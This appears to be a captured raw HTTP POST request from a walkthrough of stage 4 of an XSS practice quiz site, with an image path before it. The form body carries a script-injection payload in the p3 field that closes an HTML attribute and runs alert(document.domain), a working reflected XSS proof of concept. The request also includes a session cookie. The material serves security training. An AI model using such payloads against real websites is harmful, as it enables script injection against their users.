 POST /stage_4.php?sid=25bf4710add058bac765325f1a203f3c01bb2028 HTTP/1.1
Host: xss-quiz.int21h.jp
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:68.0) Gecko/20100101 Firefox/68.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Referer: https://xss-quiz.int21h.jp/stage_4.php?sid=a7e87e9db6b71e7bb36ebf224d7ad3e15e0d0531
Content-Type: application/x-www-form-urlencoded
Content-Length: 65
Connection: close
Cookie: PHPSESSID=a5luh83f9bq507csinu4aa4371
Upgrade-Insecure-Requests: 1
p1=aa&p2=Japan&p3=hackme"><script>alert(document.domain)</script>